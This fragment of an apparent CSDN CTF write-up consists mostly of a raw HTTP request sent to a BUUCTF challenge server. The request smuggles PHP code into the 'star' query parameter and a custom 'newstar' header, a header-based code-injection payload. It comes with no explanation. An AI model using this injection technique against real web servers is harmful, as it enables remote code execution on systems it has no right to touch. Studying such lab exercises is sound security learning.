 GET /bo0g1pop.php?star=print_r(getallheaders()); HTTP/1.1
Host: 9a49de48-acae-4a1f-b1c6-8d2458a48288.node4.buuoj.cn:81
newstar:phpinfo();
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
CSDN @想成为ctfer的菜鸡小白